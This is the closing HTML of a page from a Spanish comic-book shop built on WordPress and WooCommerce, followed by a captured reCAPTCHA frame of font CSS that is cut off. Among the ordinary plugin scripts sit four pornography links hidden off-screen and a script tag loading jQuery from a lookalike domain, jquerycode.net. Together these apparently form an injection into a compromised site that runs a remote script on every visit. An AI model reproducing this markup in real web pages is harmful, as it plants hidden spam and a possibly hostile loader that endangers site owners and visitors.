					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"1aabd6fd47"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"5734\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "5734" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iya90rxxt18
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
